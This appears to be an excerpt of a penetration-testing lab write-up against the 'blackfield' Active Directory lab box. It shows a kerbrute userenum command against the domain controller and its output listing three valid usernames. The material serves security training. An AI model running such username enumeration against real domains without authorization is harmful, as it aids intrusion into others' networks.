 └─$ /home/kali/Documents/offsec/OSCP-C/AD/DC01/exploits/kerbrute userenum --dc 10.10.10.192 -d blackfield users2.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 12/30/24 - Ronnie Flathers @ropnop
2024/12/30 10:15:37 >  Using KDC(s):
2024/12/30 10:15:37 >   10.10.10.192:88
2024/12/30 10:15:58 >  [+] VALID USERNAME:       audit2020@blackfield
2024/12/30 10:17:49 >  [+] VALID USERNAME:       support@blackfield
2024/12/30 10:17:54 >  [+] VALID USERNAME:       svc_backup@blackfield
2024/12/30 10:18:19 >  Done! Tested 314 usernames (3 valid) in 162.137 seconds